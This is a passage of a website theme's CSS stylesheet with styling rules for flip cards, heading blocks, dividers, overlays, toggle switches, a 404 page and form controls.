  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
  height: 280px;
  border-radius: 6px;
  color: var(--color-bg-white);
  font-size: 1.5rem;
}

@media (prefers-reduced-motion: reduce) {
  .flip-card-front, .flip-card-back {
    -webkit-transition: none;
    transition: none;
  }
}

.flip-card-front.no-after::after, .flip-card-back.no-after::after {
  content: none;
}

.flip-card-front::after, .flip-card-back::after {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  display: block;
  opacity: 0.6;
  background-color: #000;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-radius: 6px;
}

.flip-card-front:hover .flip-card-front, .flip-card-back:hover .flip-card-front, .flip-card-front:hover .flip-card-back, .flip-card-back:hover .flip-card-back {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
}

@media (prefers-reduced-motion: reduce) {
  .flip-card-front:hover .flip-card-front, .flip-card-back:hover .flip-card-front, .flip-card-front:hover .flip-card-back, .flip-card-back:hover .flip-card-back {
    -webkit-transition: none;
    transition: none;
  }
}

.flip-card-back {
  background-color: #666;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.flip-card-inner {
  -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
  transform: translateY(-50%) translateZ(60px) scale(0.94);
  top: 50%;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 2rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: 1px solid transparent;
  -webkit-perspective: inherit;
  perspective: inherit;
  z-index: 2;
}

.flip-card-back {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom .flip-card-back {
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card-front,
.flip-card:hover .flip-card-back {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card:hover .flip-card-front {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom .flip-card-front,
.top-to-bottom:hover .flip-card-back {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom:hover .flip-card-front {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.flip-card-inner span {
  font-size: 18px;
  line-height: 20px;
  font-weight: 300;
}

.flip-card-inner p {
  position: relative;
  font-size: 1rem;
  margin-bottom: 0;
  color: rgba(255, 255, 255, 0.7);
}

/*-----------------------------------------------------------------------------------

	Shortcodes: headings.scss

-----------------------------------------------------------------------------------*/
/* Titular
-----------------------------------------------------------------*/
.titular-title {
  font-weight: 500;
  letter-spacing: -1px;
}

h1.titular-title, .titular-title.h1 {
  font-size: 3.25rem;
}

h2.titular-title, .titular-title.h2 {
  font-size: 2.75rem;
}

h3.titular-title, .titular-title.h3 {
  font-size: 2rem;
}

.titular-sub-title {
  margin: 0;
  font-weight: 600;
  letter-spacing: 4px;
  font-size: 1rem;
  text-transform: uppercase;
}

.titular-title + .titular-sub-title {
  margin-top: -25px;
  margin-bottom: 30px;
}

/* Block Titles
-----------------------------------------------------------------*/
.title-block {
  padding: 2px 0 3px 20px;
  border-left: 7px solid var(--color-primary);
  margin-bottom: 30px;
}

.title-block-right {
  padding: 2px 20px 3px 0;
  border-left: 0;
  border-right: 7px solid var(--color-primary);
  text-align: right;
}

.title-block h1, .title-block .h1,
.title-block h2,
.title-block .h2,
.title-block h3,
.title-block .h3,
.title-block h4,
.title-block .h4 {
  margin-bottom: 0;
}

.title-block > span {
  display: block;
  margin-top: 4px;
  color: #5f6a6a;
  font-weight: 300;
}

.title-block h1 + span, .title-block .h1 + span,
.title-block h2 + span,
.title-block .h2 + span {
  font-size: 1.25rem;
}

.title-block h3 + span, .title-block .h3 + span {
  font-size: 1.125rem;
}

.title-block h4 + span, .title-block .h4 + span {
  font-size: 0.9375rem;
}

/* Heading Block - with Subtitle
-----------------------------------------------------------------*/
.heading-block {
  margin-bottom: 50px;
}

.heading-block h1, .heading-block .h1,
.heading-block h2,
.heading-block .h2,
.heading-block h3,
.heading-block .h3,
.heading-block h4,
.heading-block .h4 {
  margin-bottom: 0;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #3f4646;
}

.heading-block h1, .heading-block .h1 {
  font-size: 32px;
}


.heading-block h2,
.heading-block .h2 {
  font-size: 30px;
}


.heading-block h3,
.heading-block .h3 {
  font-size: 1.75rem;
}


.heading-block h4,
.heading-block .h4 {
  font-size: 1.25rem;
}

.heading-block > span:not(.before-heading) {
  display: block;
  margin-top: 10px;
  font-weight: 300;
  color: #1f2222;
}

.heading-block .before-heading {
  margin-bottom: 7px;
}

.heading-block.center > span,
.heading-block.text-center > span,
.center .heading-block > span,
.text-center .heading-block > span {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 768px) {
  .text-md-start .heading-block > span {
    max-width: none !important;
  }
}

.heading-block h1 + span, .heading-block .h1 + span {
  font-size: 24px;
}

.heading-block h2 + span, .heading-block .h2 + span,
.heading-block h3 + span,
.heading-block .h3 + span,
.heading-block h4 + span,
.heading-block .h4 + span {
  font-size: 20px;
}

.heading-block::after {
  content: '';
  display: block;
  margin-top: 30px;
  width: 40px;
  border-top: 2px solid var(--color-text-secondary);
}

.center .heading-block::after,
.text-center .heading-block::after, .heading-block.center::after, .heading-block.text-center::after {
  margin: 30px auto 0;
}

@media (min-width: 768px) {
  .text-md-start .heading-block::after {
    margin-left: 0 !important;
  }
}

.text-end .heading-block, .heading-block.text-end, .heading-block.title-right {
  direction: rtl;
}

.heading-block.border-0::after, .heading-block.border-bottom-0::after {
  display: none;
}

.heading-block.border-color::after {
  border-color: var(--color-primary);
}

/* Emphasis Title
-----------------------------------------------------------------*/
.emphasis-title {
  margin: 0 0 50px;
}

.emphasis-title h1, .emphasis-title .h1,
.emphasis-title h2,
.emphasis-title .h2 {
  font-weight: 700;
  text-transform: uppercase;
  color: #333;
  font-weight: 400;
  text-transform: none;
  font-size: 64px;
  letter-spacing: -2px;
}

.emphasis-title h1 strong, .emphasis-title .h1 strong,
.emphasis-title h2 strong,
.emphasis-title .h2 strong {
  font-weight: 700;
}

/* Justify Border Title
-----------------------------------------------------------------*/
.fancy-title {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  margin-bottom: 2rem;
}

.fancy-title h1, .fancy-title .h1,
.fancy-title h2,
.fancy-title .h2,
.fancy-title h3,
.fancy-title .h3,
.fancy-title h4,
.fancy-title .h4,
.fancy-title h5,
.fancy-title .h5,
.fancy-title h6,
.fancy-title .h6 {
  position: relative;
  margin-bottom: 0;
}

.fancy-title::before, .fancy-title::after {
  content: '';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: 0;
  border-top: 3px double #e5e5e5;
}

.fancy-title::before {
  display: none;
  margin-right: 0.75rem;
}

.fancy-title::after {
  margin-left: 0.75rem;
}

.title-border::before,
.title-border::after {
  border-top-width: 1px;
  border-top-style: solid;
}

.title-border-color::before,
.title-border-color::after {
  border-top: 1px solid var(--color-primary);
}

/* Fancy Title - Center Align
-----------------------------------------------------------------*/
.title-center::before {
  display: block;
}

/* Fancy Title - Right Align
-----------------------------------------------------------------*/
.title-right::before {
  display: block;
}

.title-right::after {
  display: none;
}

/* Fancy Title - Bottom Short Border
-----------------------------------------------------------------*/
.title-bottom-border::before, .title-bottom-border::after {
  display: none;
}

.title-bottom-border h1, .title-bottom-border .h1,
.title-bottom-border h2,
.title-bottom-border .h2,
.title-bottom-border h3,
.title-bottom-border .h3,
.title-bottom-border h4,
.title-bottom-border .h4,
.title-bottom-border h5,
.title-bottom-border .h5,
.title-bottom-border h6,
.title-bottom-border .h6 {
  width: 100%;
  padding: 0 0 0.75rem;
  border-bottom: 2px solid var(--color-primary);
}

/* Sub Heading
-----------------------------------------------------------------*/
.before-heading {
  display: block;
  margin: 0 0 5px;
  font: normal 400 16px "IBM Plex Sans", sans-serif;
  color: #a4adad;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: dividers.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Divider
-----------------------------------------------------------------*/
.divider {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  overflow: hidden;
  margin: 3rem auto;
  color: #e5e5e5;
  width: 100%;
  /* Divider - Icon Align Right
	-----------------------------------------------------------------*/
  /* Divider - Icon Align Center
	-----------------------------------------------------------------*/
  /* Divider - Rounded Icon
	-----------------------------------------------------------------*/
  /* Divider - Rounded & Border
	-----------------------------------------------------------------*/
  /* Divider - Line Only
	-----------------------------------------------------------------*/
}

.divider.divider-margin-lg {
  margin: 5rem auto;
}

.divider::after, .divider::before {
  content: '';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: 1px;
  background-color: var(--color-border-lighter);
}

.divider::before {
  display: none;
  margin-right: 0.5rem;
}

.divider::after {
  margin-left: 0.5rem;
}

.divider.divider-thick::after, .divider.divider-thick::before {
  height: 3px;
}

.divider.divider-sm {
  width: 55%;
}

.divider.divider-xs {
  width: 35%;
}

.divider i,
.divider a, .divider-text {
  position: relative;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: 24px;
  max-width: 100%;
  line-height: 1;
  font-size: 18px !important;
  text-align: center;
}

.divider a, .divider-text {
  width: auto;
  color: inherit;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.divider a:hover, .divider-text:hover {
  color: #888888;
}

.divider.divider-right::before {
  display: block;
}

.divider.divider-right::after {
  display: none;
}

.divider.divider-center::before {
  display: block;
}

.divider.divider-rounded i, .divider.divider-border i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #bbbbbb;
  background-color: whitesmoke;
  border-radius: 50%;
}

.divider.divider-border::before, .divider.divider-border::after, .divider.divider-rounded::before, .divider.divider-rounded::after {
  margin-left: 0;
  margin-right: 0;
}

.divider.divider-border {
  color: #e5e5e5;
}

.divider.divider-border i {
  line-height: 38px;
  background-color: transparent;
  border: 1px solid var(--color-border-lighter);
}

.divider.divider-line::before, .divider.divider-line::after {
  margin-left: 0;
  margin-right: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: misc.scss

-----------------------------------------------------------------------------------*/
/* Infinity Scroll - Message Style
-----------------------------------------------------------------*/
#infscr-loading,
#portfolio-ajax-loader {
  position: fixed;
  z-index: 20;
  top: 50%;
  left: 50%;
  width: 48px;
  height: 48px;
  margin: -24px 0 0 -24px;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 3px;
  line-height: 48px;
  font-size: 1.5rem;
  color: var(--color-bg-white);
  text-align: center;
}

#infscr-loading img,
#portfolio-ajax-loader img {
  display: none;
  width: 24px;
  height: 24px;
  margin: 12px;
}

#portfolio-ajax-loader {
  display: none;
}

#portfolio-ajax-loader img {
  display: block;
}

.page-load-status {
  position: relative;
  display: none;
  padding: 30px 0;
}

.page-load-status .css3-spinner-ball-pulse-sync > div {
  background-color: #333;
}

/* ----------------------------------------------------------------
	Quotes & Blockquotes
-----------------------------------------------------------------*/
/* blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 1.125rem;
  border-left: 5px solid #EEE;
}

blockquote p {
  margin-bottom: 15px;
}

blockquote.float-start {
  max-width: 300px;
  margin: 5px 20px 10px 0;
  padding-right: 0;
}

blockquote.float-end {
  max-width: 300px;
  margin: 5px 0 10px 20px;
  padding-left: 0;
}

.blockquote-reverse {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #EEE;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse::before {
  content: "\e7ae";
  left: auto;
  right: 0;
}

.quote {
  border: none !important;
  position: relative;
}

.quote p {
  position: relative;
}

.quote::before {
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  content: "\e7ad";
  position: absolute;
  width: 48px;
  height: 48px;
  line-height: 48px;
  font-size: 42px;
  top: 0;
  left: 0;
  color: #EEE;
} */

/* ----------------------------------------------------------------
	Dropcaps & Highlights
-----------------------------------------------------------------*/
.dropcap {
  float: left;
  font-size: 42px;
  line-height: 1;
  margin: 0 5px 0 0;
  text-transform: uppercase;
}

.highlight {
  padding: 2px 5px;
  background-color: #444;
  color: var(--color-bg-white);
  border-radius: 2px;
}

/* ----------------------------------------------------------------
	Text Rotater
-----------------------------------------------------------------*/
.text-rotater .t-rotate {
  display: none;
}

.text-rotater .t-rotate.morphext, .text-rotater .t-rotate.plugin-typed-init {
  display: inherit;
}

.typed-cursor {
  font-weight: 400;
}

.text-rotater > .t-rotate > .animated {
  display: inline-block;
}

/* ----------------------------------------------------------------
	Overlays
-----------------------------------------------------------------*/
.bg-overlay,
.bg-overlay-bg,
.bg-overlay-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  overflow: hidden;
}

.bg-overlay {
  z-index: 5;
}

.bg-overlay [data-hover-animate]:not(.animated) {
  opacity: 0;
}

.bg-overlay-content {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 1;
  padding: 20px;
}

.bg-overlay-bg {
  background-color: rgba(255, 255, 255, 0.85);
}

.dark .bg-overlay-bg,
.bg-overlay-bg.dark {
  background-color: rgba(0, 0, 0, 0.5);
}

.text-overlay-mask {
  opacity: 0.85;
  top: auto;
  bottom: 0;
  height: auto;
  padding: 40px 15px 15px;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  /* IE6-9 */
}

.overlay-trigger-icon {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0 0.25rem;
  font-size: 1.125rem;
  text-align: center;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.overlay-trigger-icon .icon-line-play {
  position: relative;
  left: 2px;
}

.overlay-trigger-icon.size-sm {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 0 0.5rem;
  font-size: 0.875rem;
}

.overlay-trigger-icon.size-lg {
  width: 64px;
  height: 64px;
  line-height: 64px;
  margin: 0 0.5rem;
  font-size: 1.5rem;
}

/* ----------------------------------------------------------------
	Google Maps
-----------------------------------------------------------------*/
.gmap {
  position: relative;
  width: 100%;
  height: 450px;
}

.gmap img {
  max-width: none !important;
}

.gm-style .gm-style-iw h3 span, .gm-style .gm-style-iw .h3 span {
  font-size: inherit;
  font-family: inherit;
}

#map-overlay {
  position: relative;
  padding: 100px 0;
}

#map-overlay .gmap {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
}

/* ----------------------------------------------------------------
	Google Custom Search
-----------------------------------------------------------------*/
#content .cse .gsc-control-cse,
#content .gsc-control-cse,
#content .gsc-above-wrapper-area,
#content .gsc-adBlock,
#content .gsc-thumbnail-inside,
#content .gsc-url-top,
#content .gsc-table-result,
#content .gsc-webResult,
#content .gsc-result {
  padding: 0 !important;
}

#content .gsc-selected-option-container {
  width: auto !important;
}

#content .gsc-result-info {
  padding-left: 0 !important;
}

#content .gsc-above-wrapper-area-container,
#content .gsc-table-result {
  margin-bottom: 10px;
}

#content .gcsc-branding {
  display: none;
}

#content .gsc-results,
#content .gsc-webResult {
  width: 100% !important;
}

#content .gs-no-results-result .gs-snippet,
#content .gs-error-result .gs-snippet {
  margin: 0 !important;
}

/* ----------------------------------------------------------------
	Magazine Specific Classes
-----------------------------------------------------------------*/
.top-advert {
  padding: 5px;
  border-left: 1px solid var(--color-border-lighter);
  border-right: 1px solid var(--color-border-lighter);
}

.top-advert a,
.top-advert img {
  display: block;
}

.bnews-title {
  display: block;
  float: left;
  margin-top: 2px;
  padding-top: .3em;
  text-transform: uppercase;
}

.bnews-slider {
  float: left;
  width: 970px;
  margin-left: 20px;
  min-height: 0;
}

/* ----------------------------------------------------------------
	Go To Top
-----------------------------------------------------------------*/
#gotoTop {
  display: none;
  z-index: 599;
  position: fixed;
  width: 40px;
  height: 40px;
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.3);
  font-size: 1.25rem;
  line-height: 36px;
  text-align: center;
  color: var(--color-bg-white);
  top: auto;
  left: auto;
  right: 30px;
  bottom: 50px;
  cursor: pointer;
  border-radius: 2px;
}

body:not(.device-touch) #gotoTop {
  transition: background-color .2s linear;
  -webkit-transition: background-color .2s linear;
  -o-transition: background-color .2s linear;
}

.stretched #gotoTop {
  right: 30px;
  bottom: 50px;
}

#gotoTop:hover {
  background-color: var(--color-primary);
}

@media (max-width: 575.98px) {
  #gotoTop {
    display: none !important;
  }
}

/* ----------------------------------------------------------------
	Read More
-----------------------------------------------------------------*/
.read-more-wrap {
  position: relative;
  overflow: hidden;
  -webkit-transition: height .5s ease;
  transition: height .5s ease;
}

.read-more-mask {
  position: absolute;
  z-index: 9;
  top: auto;
  bottom: 0;
  left: 0;
  width: 100%;
  min-height: 60px;
  height: 35%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(white));
  background-image: linear-gradient(rgba(255, 255, 255, 0), white);
}

.read-more-trigger {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.read-more-trigger i {
  position: relative;
  top: 1px;
  margin-left: 3px;
}

.read-more-wrap .read-more-trigger {
  position: absolute;
  display: block !important;
  z-index: 10;
  top: auto;
  bottom: 5px;
  left: 5px;
  margin: 0 !important;
}

/* ----------------------------------------------------------------
	GDPR Settings
-----------------------------------------------------------------*/
.gdpr-settings {
  position: fixed;
  max-width: calc(100% - 2rem);
  margin-bottom: 1rem;
  border-radius: 4px;
  top: auto;
  bottom: 0;
  left: 1rem;
  opacity: 0;
  padding: 3rem;
  z-index: 999;
  background-color: #EEE;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.gdpr-settings-sm {
  max-width: 30rem;
  margin-right: 1rem;
}

.gdpr-settings-sm.gdpr-settings-right {
  left: auto;
  right: 1rem;
  margin-right: 0;
  margin-left: 1rem;
}

.gdpr-settings.dark {
  background-color: #111;
}

/* ----------------------------------------------------------------
	Error 404
-----------------------------------------------------------------*/
.error404 {
  display: block;
  font-size: 18vw;
  font-weight: 700;
  color: #DDD;
  line-height: 1;
  letter-spacing: 4px;
}

.error404-wrap .container {
  z-index: 7;
}

.error404-wrap .error404 {
  line-height: 0.9;
  margin-bottom: 40px;
  font-weight: bold;
  font-size: 19vw;
  color: var(--color-bg-white) !important;
  opacity: 0.2;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.4);
}

.error404-wrap .heading-block h4, .error404-wrap .heading-block .h4 {
  font-weight: 300;
  margin-bottom: 8px;
}

.error404-wrap .heading-block span {
  font-size: 1.125rem;
}

.error404-wrap form {
  max-width: 500px;
}

/* ----------------------------------------------------------------
	Landing Pages
-----------------------------------------------------------------*/
.landing-wide-form {
  background: rgba(0, 0, 0, 0.3);
  padding: 30px;
  border-radius: 3px;
}

.landing-form-overlay {
  position: absolute;
  z-index: 10;
  top: auto;
  left: auto;
  right: 0;
  bottom: -154px;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px 3px 0 0;
}

.landing-video {
  z-index: 1;
  width: 560px;
  height: 315px;
  margin: 22px 0 0 95px;
  overflow: hidden;
}

.landing-promo h3, .landing-promo .h3 {
  font-size: 1.75rem;
}

.landing-promo > .container > span {
  font-size: 1.125rem;
}

/* Navigation Tree
-----------------------------------------------------------------*/
.nav-tree {
  position: relative;
  margin-bottom: 40px;
}

.nav-tree ul {
  margin-bottom: 0;
  list-style: none;
}

.nav-tree ul ul {
  display: none;
}

.nav-tree ul ul a {
  font-size: 12px;
  padding: 6px 0;
  letter-spacing: 1px;
  font-family: "IBM Plex Sans", sans-serif;
  padding-left: 20px;
}

.nav-tree ul ul a i.icon-angle-down {
  font-size: 12px;
}

.nav-tree ul ul ul a {
  padding-left: 40px;
}

.nav-tree ul ul ul ul a {
  padding-left: 60px;
}

.nav-tree ul ul ul ul ul a {
  padding-left: 80px;
}

.nav-tree > ul {
  margin: -8px 0;
}

.nav-tree li {
  position: relative;
}

.nav-tree li a {
  display: block;
  padding: 8px 0;
  color: #3f4646;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 2px;
  font-family: "IBM Plex Sans", sans-serif;
}

.nav-tree li i {
  font-size: 13px;
  width: 16px;
  text-align: center;
}

.nav-tree li i:not(.icon-angle-down) {
  margin-right: 8px;
  position: relative;
  top: 1px;
}

.nav-tree li i.icon-angle-down {
  width: auto;
  font-size: 12px;
  margin-left: 2px;
}

.nav-tree li:hover > a,
.nav-tree li.current > a,
.nav-tree li.active > a {
  color: var(--color-primary) !important;
}

.nav-tree li.current > ul {
  display: block;
}

/* ----------------------------------------------------------------
	Wedding
-----------------------------------------------------------------*/
.wedding-head {
  position: relative;
  line-height: 1;
  font-size: 80px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-family: "IBM Plex Sans", sans-serif;
}

.wedding-head .first-name,
.wedding-head .last-name,
.wedding-head .and {
  display: inline-block;
  margin-right: 15px;
  font-weight: bold;
  text-align: right;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.wedding-head .last-name {
  margin: 0 0 0 15px;
  text-align: left;
}

.wedding-head .first-name span,
.wedding-head .last-name span {
  display: block;
  margin-top: 10px;
  font-size: 56px;
  font-weight: 400;
  font-style: italic;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: none;
}

.wedding-head .and {
  margin: 0;
  font-size: 200px;
  font-family: 'Times New Roman', serif;
}

/* ------------------------------------------------------
	SWITCH
--------------------------------------------------------------  */
.switch-toggle {
  position: absolute;
  margin-left: -9999px;
  visibility: hidden;
}

.switch-toggle + label {
  display: block;
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND
----------------------------------------------------------------- */
input.switch-toggle-round + label {
  padding: 2px;
  width: 60px;
  height: 30px;
  background-color: var(--color-border-primary);
  border-radius: 15px;
}

input.switch-toggle-round + label::before, input.switch-toggle-round + label::after {
  display: block;
  position: absolute;
  top: 1px;
  left: 1px;
  bottom: 1px;
  content: "";
}

input.switch-toggle-round + label::before {
  right: 1px;
  width: 100%;
  background-color: #f1f1f1;
  border-radius: 15px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-round + label::after {
  width: 28px;
  background-color: var(--color-bg-white);
  border-radius: 100%;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  -webkit-transition: margin 0.4s;
  transition: margin 0.4s;
}

input.switch-toggle-round:checked + label::before {
  background-color: var(--color-primary);
}

input.switch-toggle-round:checked + label::after {
  margin-left: 30px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- MINI
----------------------------------------------------------------- */
input.switch-rounded-mini.switch-toggle-round + label {
  padding: 1px;
  width: 32px;
  height: 16px;
  border-radius: 8px;
}

input.switch-rounded-mini.switch-toggle-round + label::before {
  border-radius: 8px;
}

input.switch-rounded-mini.switch-toggle-round + label::after {
  width: 15px;
}

input.switch-rounded-mini.switch-toggle-round:checked + label::after {
  margin-left: 15px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- LARGE
----------------------------------------------------------------- */
input.switch-rounded-large.switch-toggle-round + label {
  width: 90px;
  height: 45px;
  border-radius: 45px;
}

input.switch-rounded-large.switch-toggle-round + label::before {
  border-radius: 45px;
}

input.switch-rounded-large.switch-toggle-round + label::after {
  width: 43px;
}

input.switch-rounded-large.switch-toggle-round:checked + label::after {
  margin-left: 45px;
}

/* --------------------------------------------------------------
	SWITCH 1 - ROUND- XLARGE
----------------------------------------------------------------- */
input.switch-rounded-xlarge.switch-toggle-round + label {
  width: 120px;
  height: 60px;
  border-radius: 60px;
}

input.switch-rounded-xlarge.switch-toggle-round + label::before {
  border-radius: 60px;
}

input.switch-rounded-xlarge.switch-toggle-round + label::after {
  width: 58px;
}

input.switch-rounded-xlarge.switch-toggle-round:checked + label::after {
  margin-left: 60px;
}

/* -----------------------------------------------------------
	SWITCH 2 - ROUND FLAT
-------------------------------------------------------------- */
input.switch-toggle-flat + label {
  padding: 2px;
  width: 60px;
  height: 30px;
  background-color: var(--color-border-primary);
  border-radius: 30px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-flat + label::before, input.switch-toggle-flat + label::after {
  display: block;
  position: absolute;
  content: "";
}

input.switch-toggle-flat + label::before {
  top: 2px;
  left: 2px;
  bottom: 2px;
  right: 2px;
  background-color: var(--color-bg-white);
  border-radius: 30px;
  -webkit-transition: background 0.4s;
  transition: background 0.4s;
}

input.switch-toggle-flat + label::after {
  top: 4px;
  left: 4px;
  bottom: 4px;
  width: 22px;
  background-color: var(--color-border-primary);
  border-radius: 22px;
  -webkit-transition: margin 0.4s, background 0.4s;
  transition: margin 0.4s, background 0.4s;
}

input.switch-toggle-flat:checked + label {
  background-color: var(--color-primary);
}

input.switch-toggle-flat:checked + label::after {
  margin-left: 30px;
  background-color: var(--color-primary);
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - MINI
-------------------------------------------------------------- */
input.switch-flat-mini.switch-toggle-flat + label {
  padding: 1px;
  width: 32px;
  height: 16px;
  border-radius: 16px;
}

input.switch-flat-mini.switch-toggle-flat + label::before {
  top: 1px;
  left: 1px;
  bottom: 1px;
  right: 1px;
  border-radius: 16px;
}

input.switch-flat-mini.switch-toggle-flat + label::after {
  top: 2px;
  left: 2px;
  bottom: 2px;
  width: 12px;
  border-radius: 12px;
}

input.switch-flat-mini.switch-toggle-flat:checked + label::after {
  margin-left: 16px;
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - LARGE
-------------------------------------------------------------- */
input.switch-flat-large.switch-toggle-flat + label {
  width: 90px;
  height: 45px;
  border-radius: 45px;
}

input.switch-flat-large.switch-toggle-flat + label::before {
  border-radius: 45px;
}

input.switch-flat-large.switch-toggle-flat + label::after {
  width: 37px;
  border-radius: 37px;
}

input.switch-flat-large.switch-toggle-flat:checked + label::after {
  margin-left: 45px;
}

/* -----------------------------------------------------------
	SWITCH 2 - FLAT - XLARGE
-------------------------------------------------------------- */
input.switch-flat-xlarge.switch-toggle-flat + label {
  padding: 2px;
  width: 120px;
  height: 60px;
  border-radius: 60px;
}

input.switch-flat-xlarge.switch-toggle-flat + label::before {
  border-radius: 60px;
}

input.switch-flat-xlarge.switch-toggle-flat + label::after {
  width: 52px;
  border-radius: 52px;
}

input.switch-flat-xlarge.switch-toggle-flat:checked + label::after {
  margin-left: 60px;
}

.show-error-msg .switch + label.error {
  display: block !important;
}

.switch input[type="checkbox"].error + label {
  border: 1px solid red;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns.grid-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
  .card-columns > * {
    display: inline-block;
    width: 100%;
  }
}

.form-group {
  margin-bottom: 1rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: Forms.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Forms
-----------------------------------------------------------------*/
.sm-form-control {
  display: block;
  width: 100%;
  height: 38px;
  padding: 8px 14px;
  font-size: 15px;
  line-height: 1.42857143;
  color: var(--color-text-secondary);
  background-color: var(--color-bg-white);
  background-image: none;
  border: 2px solid var(--color-border-primary);
  border-radius: 0 !important;
  -webkit-transition: border-color ease-in-out .15s;
  transition: border-color ease-in-out .15s;
  height: auto;
}

.sm-form-control:focus {
  border-color: #aaaaaa;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

